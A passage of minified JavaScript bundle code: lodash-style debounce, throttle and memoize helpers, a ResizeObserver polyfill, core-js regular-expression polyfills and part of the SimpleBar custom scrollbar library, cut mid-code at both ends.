u=e=c,l=setTimeout(g,r),f?d(e):a;if(h)return l=setTimeout(g,r),d(c)}return void 0===l&&(l=setTimeout(g,r)),a}return r=Gn(r)||0,Xn(e)&&(f=!!e.leading,n=(h="maxWait"in e)?Qn(Gn(e.maxWait)||0,r):n,t="trailing"in e?!!e.trailing:t),v.cancel=function(){void 0!==l&&clearTimeout(l),o=c=s=l=void(u=0)},v.flush=function(){return void 0===l?a:m(In())},v}(e,t,{leading:i,maxWait:t,trailing:r})},Zn=/^\s+|\s+$/g,ei=/^[-+]0x[0-9a-f]+$/i,ti=/^0b[01]+$/i,ni=/^0o[0-7]+$/i,ii=parseInt,ri="object"==typeof e&&e&&e.Object===Object&&e,oi="object"==typeof self&&self&&self.Object===Object&&self,si=ri||oi||Function("return this")(),ai=Object.prototype.toString,li=Math.max,ci=Math.min;function ui(e){var t=typeof e;return e&&("object"==t||"function"==t)}function fi(e){if("number"==typeof e)return e;if("symbol"==typeof e||e&&"object"==typeof e&&"[object Symbol]"==ai.call(e))return NaN;var t;if(ui(e)&&(e=ui(t="function"==typeof e.valueOf?e.valueOf():e)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=e.replace(Zn,"");var n=ti.test(e);return n||ni.test(e)?ii(e.slice(2),n?2:8):ei.test(e)?NaN:+e}var hi,di=function(i,r,e){var o,s,n,a,l,c,u=0,f=!1,h=!1,t=!0;if("function"!=typeof i)throw new TypeError("Expected a function");function d(e){var t=o,n=s;return o=s=void 0,u=e,a=i.apply(n,t)}function p(e){var t=e-c;return void 0===c||r<=t||t<0||h&&n<=e-u}function g(){var e,t=Kn();if(p(t))return m(t);l=setTimeout(g,(e=r-(t-c),h?ci(e,n-(t-u)):e))}function m(e){return l=void 0,t&&o?d(e):(o=s=void 0,a)}function v(){var e,t=Kn(),n=p(t);if(o=arguments,s=this,c=t,n){if(void 0===l)return u=e=c,l=setTimeout(g,r),f?d(e):a;if(h)return l=setTimeout(g,r),d(c)}return void 0===l&&(l=setTimeout(g,r)),a}return r=fi(r)||0,ui(e)&&(f=!!e.leading,n=(h="maxWait"in e)?li(fi(e.maxWait)||0,r):n,t="trailing"in e?!!e.trailing:t),v.cancel=function(){void 0!==l&&clearTimeout(l),o=c=s=l=void(u=0)},v.flush=function(){return void 0===l?a:m(Kn())},v},pi="Expected a function",gi="__lodash_hash_undefined__",mi="[object Function]",vi="[object GeneratorFunction]",yi=/^\[object .+?Constructor\]$/,bi="object"==typeof e&&e&&e.Object===Object&&e,_i="object"==typeof self&&self&&self.Object===Object&&self,wi=bi||_i||Function("return this")(),Ei=Array.prototype,xi=Function.prototype,Ti=Object.prototype,Ci=wi["__core-js_shared__"],Si=(hi=/[^.]+$/.exec(Ci&&Ci.keys&&Ci.keys.IE_PROTO||""))?"Symbol(src)_1."+hi:"",Ai=xi.toString,ki=Ti.hasOwnProperty,Oi=Ti.toString,Ni=RegExp("^"+Ai.call(ki).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Di=Ei.splice,ji=Hi(wi,"Map"),Li=Hi(Object,"create");function Ii(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function Mi(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function Ri(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function Pi(e,t){for(var n,i=e.length;i--;)if((n=e[i][0])===t||n!=n&&t!=t)return i;return-1}function qi(e,t){var n,i=e.__data__;return("string"==(n=typeof t)||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t)?i["string"==typeof t?"string":"hash"]:i.map}function Hi(e,t){var n,i,r,o=null==e?void 0:e[t];return!Fi(n=o)||Si&&Si in n||!((r=Fi(i=n)?Oi.call(i):"")==mi||r==vi||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(n)?Ni:yi).test(function(e){if(null!=e){try{return Ai.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(n))?void 0:o}function Wi(r,o){if("function"!=typeof r||o&&"function"!=typeof o)throw new TypeError(pi);var s=function(){var e=arguments,t=o?o.apply(this,e):e[0],n=s.cache;if(n.has(t))return n.get(t);var i=r.apply(this,e);return s.cache=n.set(t,i),i};return s.cache=new(Wi.Cache||Ri),s}function Fi(e){var t=typeof e;return e&&("object"==t||"function"==t)}Ii.prototype.clear=function(){this.__data__=Li?Li(null):{}},Ii.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Ii.prototype.get=function(e){var t=this.__data__;if(Li){var n=t[e];return n===gi?void 0:n}return ki.call(t,e)?t[e]:void 0},Ii.prototype.has=function(e){var t=this.__data__;return Li?void 0!==t[e]:ki.call(t,e)},Ii.prototype.set=function(e,t){return this.__data__[e]=Li&&void 0===t?gi:t,this},Mi.prototype.clear=function(){this.__data__=[]},Mi.prototype.delete=function(e){var t=this.__data__,n=Pi(t,e);return!(n<0||(n==t.length-1?t.pop():Di.call(t,n,1),0))},Mi.prototype.get=function(e){var t=this.__data__,n=Pi(t,e);return n<0?void 0:t[n][1]},Mi.prototype.has=function(e){return-1<Pi(this.__data__,e)},Mi.prototype.set=function(e,t){var n=this.__data__,i=Pi(n,e);return i<0?n.push([e,t]):n[i][1]=t,this},Ri.prototype.clear=function(){this.__data__={hash:new Ii,map:new(ji||Mi),string:new Ii}},Ri.prototype.delete=function(e){return qi(this,e).delete(e)},Ri.prototype.get=function(e){return qi(this,e).get(e)},Ri.prototype.has=function(e){return qi(this,e).has(e)},Ri.prototype.set=function(e,t){return qi(this,e).set(e,t),this},Wi.Cache=Ri;var Bi=Wi,zi=function(){if("undefined"!=typeof Map)return Map;function i(e,n){var i=-1;return e.some(function(e,t){return e[0]===n&&(i=t,!0)}),i}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var t=i(this.__entries__,e),n=this.__entries__[t];return n&&n[1]},e.prototype.set=function(e,t){var n=i(this.__entries__,e);~n?this.__entries__[n][1]=t:this.__entries__.push([e,t])},e.prototype.delete=function(e){var t=this.__entries__,n=i(t,e);~n&&t.splice(n,1)},e.prototype.has=function(e){return!!~i(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var n=0,i=this.__entries__;n<i.length;n++){var r=i[n];e.call(t,r[1],r[0])}},e;function e(){this.__entries__=[]}}(),$i="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,Vi="undefined"!=typeof global&&global.Math===Math?global:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),Ui="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(Vi):function(e){return setTimeout(function(){return e(Date.now())},1e3/60)},Qi=["top","right","bottom","left","width","height","size","weight"],Yi="undefined"!=typeof MutationObserver,Xi=(Gi.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},Gi.prototype.removeObserver=function(e){var t=this.observers_,n=t.indexOf(e);~n&&t.splice(n,1),!t.length&&this.connected_&&this.disconnect_()},Gi.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},Gi.prototype.updateObservers_=function(){var e=this.observers_.filter(function(e){return e.gatherActive(),e.hasActive()});return e.forEach(function(e){return e.broadcastActive()}),0<e.length},Gi.prototype.connect_=function(){$i&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),Yi?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},Gi.prototype.disconnect_=function(){$i&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},Gi.prototype.onTransitionEnd_=function(e){var t=e.propertyName,n=void 0===t?"":t;Qi.some(function(e){return!!~n.indexOf(e)})&&this.refresh()},Gi.getInstance=function(){return this.instance_||(this.instance_=new Gi),this.instance_},Gi.instance_=null,Gi);function Gi(){function e(){o&&(o=!1,i()),s&&n()}function t(){Ui(e)}function n(){var e=Date.now();if(o){if(e-a<2)return;s=!0}else s=!(o=!0),setTimeout(t,r);a=e}var i,r,o,s,a;this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=(i=this.refresh.bind(this),s=o=!(r=20),a=0,n)}function Ki(e,t){for(var n=0,i=Object.keys(t);n<i.length;n++){var r=i[n];Object.defineProperty(e,r,{value:t[r],enumerable:!1,writable:!1,configurable:!0})}return e}var Ji=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||Vi},Zi=rr(0,0,0,0);function er(e){return parseFloat(e)||0}function tr(n){for(var e=[],t=1;t<arguments.length;t++)e[t-1]=arguments[t];return e.reduce(function(e,t){return e+er(n["border-"+t+"-width"])},0)}var nr="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof Ji(e).SVGGraphicsElement}:function(e){return e instanceof Ji(e).SVGElement&&"function"==typeof e.getBBox};function ir(e){return $i?nr(e)?rr(0,0,(t=e.getBBox()).width,t.height):function(e){var t=e.clientWidth,n=e.clientHeight;if(!t&&!n)return Zi;var i,r,o=Ji(e).getComputedStyle(e),s=function(e){for(var t={},n=0,i=["top","right","bottom","left"];n<i.length;n++){var r=i[n],o=e["padding-"+r];t[r]=er(o)}return t}(o),a=s.left+s.right,l=s.top+s.bottom,c=er(o.width),u=er(o.height);return"border-box"===o.boxSizing&&(Math.round(c+a)!==t&&(c-=tr(o,"left","right")+a),Math.round(u+l)!==n&&(u-=tr(o,"top","bottom")+l)),e!==Ji(e).document.documentElement&&(i=Math.round(c+a)-t,r=Math.round(u+l)-n,1!==Math.abs(i)&&(c-=i),1!==Math.abs(r)&&(u-=r)),rr(s.left,s.top,c,u)}(e):Zi;var t}function rr(e,t,n,i){return{x:e,y:t,width:n,height:i}}var or=(sr.prototype.isActive=function(){var e=ir(this.target);return(this.contentRect_=e).width!==this.broadcastWidth||e.height!==this.broadcastHeight},sr.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},sr);function sr(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=rr(0,0,0,0),this.target=e}function ar(e,t){var n,i,r,o,s,a,l=(n=t.x,i=t.y,r=t.width,o=t.height,s="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,a=Object.create(s.prototype),Ki(a,{x:n,y:i,width:r,height:o,top:i,right:n+r,bottom:o+i,left:n}),a);Ki(this,{target:e,contentRect:l})}var lr=(cr.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof Ji(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new or(e)),this.controller_.addObserver(this),this.controller_.refresh())}},cr.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof Ji(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},cr.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},cr.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach(function(e){e.isActive()&&t.activeObservations_.push(e)})},cr.prototype.broadcastActive=function(){var e,t;this.hasActive()&&(e=this.callbackCtx_,t=this.activeObservations_.map(function(e){return new ar(e.target,e.broadcastRect())}),this.callback_.call(e,t,e),this.clearActive())},cr.prototype.clearActive=function(){this.activeObservations_.splice(0)},cr.prototype.hasActive=function(){return 0<this.activeObservations_.length},cr);function cr(e,t,n){if(this.activeObservations_=[],this.observations_=new zi,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=n}function ur(e){if(!(this instanceof ur))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var t=Xi.getInstance(),n=new lr(e,t,this);fr.set(this,n)}var fr=new("undefined"!=typeof WeakMap?WeakMap:zi);["observe","unobserve","disconnect"].forEach(function(t){ur.prototype[t]=function(){var e;return(e=fr.get(this))[t].apply(e,arguments)}});var hr=void 0!==Vi.ResizeObserver?Vi.ResizeObserver:ur,dr=null,pr=null;function gr(){if(null===dr){if("undefined"==typeof document)return dr=0;var e=document.body,t=document.createElement("div");t.classList.add("simplebar-hide-scrollbar"),e.appendChild(t);var n=t.getBoundingClientRect().right;e.removeChild(t),dr=n}return dr}function mr(c){return function(e,t,n,i){oe(t);var r=ae(e),o=j(r),s=ee(r.length),a=c?s-1:0,l=c?-1:1;if(n<2)for(;;){if(a in o){i=o[a],a+=l;break}if(a+=l,c?a<0:s<=a)throw TypeError("Reduce of empty array with no initial value")}for(;c?0<=a:a<s;a+=l)a in o&&(i=t(i,o[a],a,r));return i}}Ue&&window.addEventListener("resize",function(){pr!==window.devicePixelRatio&&(pr=window.devicePixelRatio,dr=null)});var vr=[mr(!1),mr(!0)][0];re({target:"Array",proto:!0,forced:fe("reduce")},{reduce:function(e,t){return vr(this,e,arguments.length,1<arguments.length?t:void 0)}});var yr=W.f,br=Function.prototype,_r=br.toString,wr=/^\s*function ([^ (]*)/;!S||"name"in br||yr(br,"name",{configurable:!0,get:function(){try{return _r.call(this).match(wr)[1]}catch(e){return""}}});var Er,xr,Tr=RegExp.prototype.exec,Cr=String.prototype.replace,Sr=Tr,Ar=(Er=/a/,xr=/b*/g,Tr.call(Er,"a"),Tr.call(xr,"a"),0!==Er.lastIndex||0!==xr.lastIndex),kr=void 0!==/()??/.exec("")[1];(Ar||kr)&&(Sr=function(e){var t,n,i,r;return kr&&(n=new RegExp("^"+this.source+"$(?!\\s)",function(){var e=x(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}.call(this))),Ar&&(t=this.lastIndex),i=Tr.call(this,e),Ar&&i&&(this.lastIndex=this.global?i.index+i[0].length:t),kr&&i&&1<i.length&&Cr.call(i[0],n,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i});var Or=Sr;function Nr(n,e,t,i){var o,r,s,a,l=le(n),c=!m(function(){var e={};return e[l]=function(){return 7},7!=""[n](e)}),u=c&&!m(function(){var e=!1,t=/a/;return t.exec=function(){return e=!0,null},"split"===n&&(t.constructor={},t.constructor[Lr]=function(){return t}),t[l](""),!e});c&&u&&("replace"!==n||Ir)&&("split"!==n||Mr)||(o=/./[l],s=(r=t(l,""[n],function(e,t,n,i,r){return t.exec===Or?c&&!r?{done:!0,value:o.call(t,n,i)}:{done:!0,value:e.call(n,t,i)}:{done:!1}}))[0],a=r[1],de(String.prototype,n,s),de(RegExp.prototype,l,2==e?function(e,t){return a.call(e,this,t)}:function(e){return a.call(e,this)}),i&&F(RegExp.prototype[l],"sham",!0))}function Dr(e,t,n){return t+(n?Rr(e,t).length:1)}function jr(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return Or.call(e,t)}re({target:"RegExp",proto:!0,forced:/./.exec!==Or},{exec:Or});var Lr=le("species"),Ir=!m(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),Mr=!m(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}),Rr=Jt.charAt;Nr("match",1,function(i,c,u){return[function(e){var t=l(this),n=null==e?void 0:e[i];return void 0!==n?n.call(e,t):new RegExp(e)[i](String(t))},function(e){var t=u(c,e,this);if(t.done)return t.value;var n=x(e),i=String(this);if(!n.global)return jr(n,i);for(var r,o=n.unicode,s=[],a=n.lastIndex=0;null!==(r=jr(n,i));){var l=String(r[0]);""===(s[a]=l)&&(n.lastIndex=Dr(i,ee(n.lastIndex),o)),a++}return 0===a?null:s}]});var Pr=Math.max,qr=Math.min,Hr=Math.floor,Wr=/\$([$&'`]|\d\d?|<[^>]*>)/g,Fr=/\$([$&'`]|\d\d?)/g;function Br(e){return Array.prototype.reduce.call(e,function(e,t){var n=t.name.match(/data-simplebar-(.+)/);if(n){var i=n[1].replace(/\W+(.)/g,function(e,t){return t.toUpperCase()});switch(t.value){case"true":e[i]=!0;break;case"false":e[i]=!1;break;case void 0:e[i]=!0;break;default:e[i]=t.value}}return e},{})}function zr(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}function $r(e){return e&&e.ownerDocument?e.ownerDocument:document}Nr("replace",2,function(r,w,E){return[function(e,t){var n=l(this),i=null==e?void 0:e[r];return void 0!==i?i.call(e,n,t):w.call(String(n),e,t)},function(e,t){var n=E(w,e,this,t);if(n.done)return n.value;var i=x(e),r=String(this),o="function"==typeof t;o||(t=String(t));var s,a=i.global;a&&(s=i.unicode,i.lastIndex=0);for(var l=[];;){var c=jr(i,r);if(null===c)break;if(l.push(c),!a)break;""===String(c[0])&&(i.lastIndex=Dr(r,ee(i.lastIndex),s))}for(var u,f="",h=0,d=0;d<l.length;d++){c=l[d];for(var p=String(c[0]),g=Pr(qr(Z(c.index),r.length),0),m=[],v=1;v<c.length;v++)m.push(void 0===(u=c[v])?u:String(u));var y,b=c.groups,_=o?(y=[p].concat(m,g,r),void 0!==b&&y.push(b),String(t.apply(void 0,y))):function(o,s,a,l,c,e){var u=a+o.length,f=l.length,t=Fr;return void 0!==c&&(c=ae(c),t=Wr),w.call(e,t,function(e,t){var n;switch(t.charAt(0)){case"$":return"$";case"&":return o;case"`":return s.slice(0,a);case"'":return s.slice(u);case"<":n=c[t.slice(1,-1)];break;default:var i=+t;if(0==i)return e;if(f<i){var r=Hr(i/10);return 0!==r&&r<=f?void 0===l[r-1]?t.charAt(1):l[r-1]+t.charAt(1):e}n=l[i-1]}return void 0===n?"":n})}(p,r,g,m,b,t);h<=g&&(f+=r.slice(h,g)+_,h=g+p.length)}return f+r.slice(h)}]});var Vr=function(){function l(e,t){var a=this;this.onScroll=function(){var e=zr(a.el);a.scrollXTicking||(e.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(e.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(e){a.mouseX=e.clientX,a.mouseY=e.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(e){var t,n;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(t=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(n=a.isWithinBounds(a.axis.y.track.rect)),(t||n)&&(e.preventDefault(),e.stopPropagation(),"mousedown"===e.type&&(t&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(e,"x"):a.onTrackClick(e,"x")),n&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(e,"y"):a.onTrackClick(e,"y"))))},this.drag=function(e){var t=a.axis[a.draggedAxis].track,n=t.rect[a.axis[a.draggedAxis].sizeAttr],i=a.axis[a.draggedAxis].scrollbar,r=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var s=(("y"===a.draggedAxis?e.pageY:e.pageX)-t.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(n-i.size)*(r-o);"x"===a.draggedAxis&&(s=a.isRtl&&l.getRtlHelpers().isRtlScrollbarInverted?s-(n+i.size):s,s=a.isRtl&&l.getRtlHelpers().isRtlScrollingInverted?-s:s),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=s},this.onEndDrag=function(e){var t=$r(a.el),n=zr(a.el);e.preventDefault(),e.stopPropagation(),a.el.classList.remove(a.classNames.dragging),t.removeEventListener("mousemove",a.drag,!0),t.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=n.setTimeout(function(){t.removeEventListener("click",a.preventClick,!0),t.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null})},this.preventClick=function(e){e.preventDefault(),e.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},l.defaultOptions,{},t),this.classNames=Object.assign({},l.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,l.instances.has(this.el)||(this.recalculate=Jn(this.recalculate.bind(this),64),this.onMouseMove=Jn(this.onMouseMove.bind(this),64),this.hideScrollbars=di(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=di(this.onWindowResize.bind(this),64,{leading:!0}),l.getRtlHelpers=Bi(l.getRtlHelpers),this.init())}l.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var t=e.firstElementChild;document.body.appendChild(t);var n=t.firstElementChild;t.scrollLeft=0;var i=l.getOffset(t),r=l.getOffset(n);t.scrollLeft=999;var o=l.getOffset(n);return{isRtlScrollingInverted:i.left!==r.left&&r.left-o.left!=0,isRtlScrollbarInverted:i.left!==r.left}},l.getOffset=function(e){var t=e.getBoundingClientRect(),n=$r(e),i=zr(e);return{top:t.top+(i.pageYOffset||n.documentElement.scrollTop),left:t.left+(i.pageXOffset||n.documentElement.scrollLeft)}};var e=l.prototype;return e.init=function(){l.instances.set(this.el,this),Ue&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var e,t,n=this;if(Array.prototype.filter.call(this.el.children,function(e){return e.classList.contains(n.classNames.wrapper)}).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}this.axis.x.track.el&&this.axis.y.track.el||(e=document.createElement("div"),t=document.createElement("div"),e.classList.add(this.classNames.track),t.classList.add(this.classNames.scrollbar),e.appendChild(t),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)),this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=zr(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach(function(e){t.el.addEventListener(e,t.onPointerEvent,!0)}),["touchstart","touchend","touchmove"].forEach(function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})}),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var n=!1,i=e.ResizeObserver||hr;this.resizeObserver=new i(function(){n&&t.recalculate()}),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame(function(){n=!0}),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var e=zr(this.el);this.elStyles=e.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var t=this.contentEl.offsetWidth,n=this.heightAutoObserverEl.offsetHeight<=1,i=this.heightAutoObserverEl.offsetWidth<=1||0<t,r=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=n?"auto":"100%",this.placeholderEl.style.width=i?(t||l)+"px":"auto",this.placeholderEl.style.height=a+"px";var 